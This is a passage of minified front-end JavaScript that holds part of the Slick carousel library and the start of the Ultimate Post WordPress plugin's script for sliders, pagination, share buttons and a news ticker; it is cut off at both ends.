t=n,!1})),Math.abs(e(t).attr("data-slick-index")-s.currentSlide)||1):s.options.slidesToScroll},i.prototype.goTo=i.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},i.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},i.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),o=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var s=o.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==s){var n="slick-slide-control"+t.instanceUid+s;e("#"+n).length&&e(this).attr({"aria-describedby":n})}})),t.$dots.attr("role","tablist").find("li").each((function(s){var n=o[s];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+s,"aria-controls":"slick-slide"+t.instanceUid+n,"aria-label":s+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=t.currentSlide,n=s+t.options.slidesToShow;s<n;s++)t.options.focusOnChange?t.$slides.eq(s).attr({tabindex:"0"}):t.$slides.eq(s).removeAttr("tabindex");t.activateADA()},i.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},i.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},i.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},i.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},i.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},i.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},i.prototype.lazyLoad=function(){var t,i,o,s=this;function n(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),n=e(this).attr("data-sizes")||s.$slider.attr("data-sizes"),l=document.createElement("img");l.onload=function(){t.animate({opacity:0},100,(function(){o&&(t.attr("srcset",o),n&&t.attr("sizes",n)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),s.$slider.trigger("lazyLoaded",[s,t,i])}))},l.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,t,i])},l.src=i}))}if(!0===s.options.centerMode?!0===s.options.infinite?o=(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),o=s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(i>0&&i--,o<=s.slideCount&&o++)),t=s.$slider.find(".slick-slide").slice(i,o),"anticipated"===s.options.lazyLoad)for(var l=i-1,r=o,a=s.$slider.find(".slick-slide"),d=0;d<s.options.slidesToScroll;d++)l<0&&(l=s.slideCount-1),t=(t=t.add(a.eq(l))).add(a.eq(r)),l--,r++;n(t),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},i.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},i.prototype.next=i.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},i.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},i.prototype.pause=i.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},i.prototype.play=i.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},i.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},i.prototype.prev=i.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},i.prototype.preventDefault=function(e){e.preventDefault()},i.prototype.progressiveLazyLoad=function(t){t=t||1;var i,o,s,n,l,r=this,a=e("img[data-lazy]",r.$slider);a.length?(i=a.first(),o=i.attr("data-lazy"),s=i.attr("data-srcset"),n=i.attr("data-sizes")||r.$slider.attr("data-sizes"),(l=document.createElement("img")).onload=function(){s&&(i.attr("srcset",s),n&&i.attr("sizes",n)),i.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,i,o]),r.progressiveLazyLoad()},l.onerror=function(){t<3?setTimeout((function(){r.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,i,o]),r.progressiveLazyLoad())},l.src=o):r.$slider.trigger("allImagesLoaded",[r])},i.prototype.refresh=function(t){var i,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),i=s.currentSlide,s.destroy(!0),e.extend(s,s.initials,{currentSlide:i}),s.init(),t||s.changeSlide({data:{message:"index",index:i}},!1)},i.prototype.registerBreakpoints=function(){var t,i,o,s=this,n=s.options.responsive||null;if("array"===e.type(n)&&n.length){for(t in s.respondTo=s.options.respondTo||"window",n)if(o=s.breakpoints.length-1,n.hasOwnProperty(t)){for(i=n[t].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===i&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(i),s.breakpointSettings[i]=n[t].settings}s.breakpoints.sort((function(e,t){return s.options.mobileFirst?e-t:t-e}))}},i.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},i.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},i.prototype.removeSlide=i.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},i.prototype.setCSS=function(e){var t,i,o=this,s={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",s[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+t+", "+i+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+t+", "+i+", 0px)",o.$slideTrack.css(s)))},i.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},i.prototype.setFade=function(){var t,i=this;i.$slides.each((function(o,s){t=i.slideWidth*o*-1,!0===i.options.rtl?e(s).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(s).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},i.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},i.prototype.setOption=i.prototype.slickSetOption=function(){var t,i,o,s,n,l=this,r=!1;if("object"===e.type(arguments[0])?(o=arguments[0],r=arguments[1],n="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],s=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)l.options[o]=s;else if("multiple"===n)e.each(o,(function(e,t){l.options[e]=t}));else if("responsive"===n)for(i in s)if("array"!==e.type(l.options.responsive))l.options.responsive=[s[i]];else{for(t=l.options.responsive.length-1;t>=0;)l.options.responsive[t].breakpoint===s[i].breakpoint&&l.options.responsive.splice(t,1),t--;l.options.responsive.push(s[i])}r&&(l.unload(),l.reinit())},i.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},i.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},i.prototype.setSlideClasses=function(e){var t,i,o,s,n=this;if(i=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(e).addClass("slick-current"),!0===n.options.centerMode){var l=n.options.slidesToShow%2==0?1:0;t=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(e>=t&&e<=n.slideCount-1-t?n.$slides.slice(e-t+l,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+e,i.slice(o-t+1+l,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(n.options.slidesToShow+n.slideCount+1).addClass("slick-center"):e===n.slideCount-1&&i.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=n.slideCount-n.options.slidesToShow?n.$slides.slice(e,e+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=n.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+e:e,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-e<n.options.slidesToShow?i.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},i.prototype.setupInfinite=function(){var t,i,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(i=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,t=s.slideCount;t>s.slideCount-o;t-=1)i=t-1,e(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(t=0;t<o+s.slideCount;t+=1)i=t,e(s.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},i.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},i.prototype.selectHandler=function(t){var i=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(s,!1,!0):i.slideHandler(s)},i.prototype.slideHandler=function(e,t,i){var o,s,n,l,r,a,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===t&&d.asNavFor(e),o=e,r=d.getLeft(o),l=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?l:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,(function(){d.postSlide(o)})):d.postSlide(o));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(l,(function(){d.postSlide(o)})):d.postSlide(o));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),s=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,s]),n=d.currentSlide,d.currentSlide=s,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=(a=d.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(n),d.fadeSlide(s,(function(){d.postSlide(s)}))):d.postSlide(s),void d.animateHeight();!0!==i&&d.slideCount>d.options.slidesToShow?d.animateSlide(r,(function(){d.postSlide(s)})):d.postSlide(s)}},i.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},i.prototype.swipeDirection=function(){var e,t,i,o,s=this;return e=s.touchObject.startX-s.touchObject.curX,t=s.touchObject.startY-s.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},i.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},i.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},i.prototype.swipeMove=function(e){var t,i,o,s,n,l,r=this;return n=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!r.dragging||r.scrolling||n&&1!==n.length)&&(t=r.getLeft(r.currentSlide),r.touchObject.curX=void 0!==n?n[0].pageX:e.clientX,r.touchObject.curY=void 0!==n?n[0].pageY:e.clientY,r.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(r.touchObject.curX-r.touchObject.startX,2))),l=Math.round(Math.sqrt(Math.pow(r.touchObject.curY-r.touchObject.startY,2))),!r.options.verticalSwiping&&!r.swiping&&l>4?(r.scrolling=!0,!1):(!0===r.options.verticalSwiping&&(r.touchObject.swipeLength=l),i=r.swipeDirection(),void 0!==e.originalEvent&&r.touchObject.swipeLength>4&&(r.swiping=!0,e.preventDefault()),s=(!1===r.options.rtl?1:-1)*(r.touchObject.curX>r.touchObject.startX?1:-1),!0===r.options.verticalSwiping&&(s=r.touchObject.curY>r.touchObject.startY?1:-1),o=r.touchObject.swipeLength,r.touchObject.edgeHit=!1,!1===r.options.infinite&&(0===r.currentSlide&&"right"===i||r.currentSlide>=r.getDotCount()&&"left"===i)&&(o=r.touchObject.swipeLength*r.options.edgeFriction,r.touchObject.edgeHit=!0),!1===r.options.vertical?r.swipeLeft=t+o*s:r.swipeLeft=t+o*(r.$list.height()/r.listWidth)*s,!0===r.options.verticalSwiping&&(r.swipeLeft=t+o*s),!0!==r.options.fade&&!1!==r.options.touchMove&&(!0===r.animating?(r.swipeLeft=null,!1):void r.setCSS(r.swipeLeft))))},i.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},i.prototype.unfilterSlides=i.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},i.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},i.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},i.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},i.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},i.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),l=o.length;for(e=0;e<l;e++)if("object"==typeof s||void 0===s?o[e].slick=new i(o[e],s):t=o[e].slick[s].apply(o[e].slick,n),void 0!==t)return t;return o}})),function(e){"use strict";function t(){e(document).scrollTop()>1e3?(e(".ultp-toc-backtotop").addClass("tocshow"),e(".wp-block-ultimate-post-table-of-content").addClass("ultp-toc-scroll")):(e(".ultp-toc-backtotop").removeClass("tocshow"),e(".wp-block-ultimate-post-table-of-content").removeClass("ultp-toc-scroll"))}function i(e,t,i){1==t?(e.find(".ultp-prev-page-numbers").hide(),e.find(".ultp-next-page-numbers").show()):t==i?(e.find(".ultp-prev-page-numbers").show(),e.find(".ultp-next-page-numbers").hide()):(e.find(".ultp-prev-page-numbers").show(),e.find(".ultp-next-page-numbers").show()),t>2?(e.find(".ultp-first-pages").show(),e.find(".ultp-first-dot").show()):(e.find(".ultp-first-pages").hide(),e.find(".ultp-first-dot").hide()),i>t+1?(e.find(".ultp-last-pages").show(),e.find(".ultp-last-dot").show()):(e.find(".ultp-last-pages").hide(),e.find(".ultp-last-dot").hide())}function o(t,i,o){let s=i<=2?[1,2,3]:o==i?[o-2,o-1,o]:[i-1,i,i+1],n=0;t.find(".ultp-center-item").each((function(){i==s[n]&&e(this).addClass("pagination-active"),e(this).find("a").blur(),e(this).attr("data-current",s[n]).find("a").text(s[n]),n++}))}function s(e,t){null!=t&&sessionStorage.setItem(e,t)}function n(){e(".wp-block-ultimate-post-post-slider-1, .wp-block-ultimate-post-post-slider-2").each((function(){const t="#"+e(this).attr("id");let i=e(t).find(".ultp-block-items-wrap");e(this).parent(".ultp-shortcode")&&(i=e(this).find(".ultp-block-items-wrap"));let o={arrows:!0,dots:!!i.data("dots"),infinite:!0,speed:500,slidesToShow:i.data("slidelg")||1,slidesToScroll:1,autoplay:!!i.data("autoplay"),autoplaySpeed:i.data("slidespeed")||3e3,cssEase:"linear",prevArrow:i.parent().find(".ultp-slick-prev").html(),nextArrow:i.parent().find(".ultp-slick-next").html()},s="slide2"==i.data("layout")||"slide3"==i.data("layout")||"slide5"==i.data("layout")||"slide6"==i.data("layout")||"slide8"==i.data("layout");i.data("layout")?i.data("fade")&&s?o.fade=!!i.data("fade"):!i.data("fade")&&s?(o.slidesToShow=i.data("slidelg")||1,o.responsive=[{breakpoint:991,settings:{slidesToShow:i.data("slidesm")||1,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:i.data("slidexs")||1,slidesToScroll:1}}]):(o.slidesToShow=i.data("slidelg")||1,o.centerMode=!0,o.centerPadding=`${i.data("paddlg")}px`||100,o.responsive=[{breakpoint:991,settings:{slidesToShow:i.data("slidesm")||1,slidesToScroll:1,centerPadding:`${i.data("paddsm")}px`||50}},{breakpoint:767,settings:{slidesToShow:i.data("slidexs")||1,slidesToScroll:1,centerPadding:`${i.data("paddxs")}px`||50}}]):i.data("slidelg")<2?o.fade=!!i.data("fade"):o.responsive=[{breakpoint:1024,settings:{slidesToShow:i.data("slidesm")||1,slidesToScroll:1}},{breakpoint:600,settings:{slidesToShow:i.data("slidexs")||1,slidesToScroll:1}}],i.not(".slick-initialized").slick(o)}))}e(".ultp-post-share-item a").each((function(){e(this).click((function(){let t,i,o=e(this).attr("url");t=window.screen.width/2-410,i=window.screen.height/2-300;let s="height=500,width=800,resizable=yes,left="+t+",top="+i+",screenX="+t+",screenY="+i;window.open(o,"sharer",s);let n=e(this).parents(".ultp-post-share-item-inner-block").attr("postId"),l=e(this).parents(".ultp-post-share-item-inner-block").attr("count");return e.ajax({url:ultp_data_frontend.ajax,type:"POST",data:{action:"ultp_share_count",shareCount:l,postId:n,wpnonce:ultp_data_frontend.security},error:function(e){console.log("Error occured.please try again"+e.statusText+e.responseText)}}),!1}))})),e(window).scroll((function(){e(window).scrollTop()+window.innerHeight>=e("footer")?.offset()?.top?e(".wp-block-ultimate-post-post_share .ultp-block-wrapper .ultp-disable-sticky-footer").addClass("remove-sticky"):e(".wp-block-ultimate-post-post_share .ultp-block-wrapper .ultp-disable-sticky-footer").removeClass("remove-sticky")})),e(".ultp-news-ticker").each((function(){e(this).UltpSlider({type:e(this).data("type"),direction:e(this).data("direction"),speed:e(this).data("speed"),pauseOnHover:1==e(this).data("hover"),controls:{prev:e(this).closest(".ultp-newsTicker-wrap").find(".ultp-news-ticker-prev"),next:e(this).closest(".ultp-newsTicker-wrap").find(".ultp-news-ticker-next"),toggle:e(this).closest(".ultp-newsTicker-wrap").find(".ultp-news-ticker-pause")}})})),e(".ultp-toc-backtotop").click((function(t){t.preventDefault(),e("html, 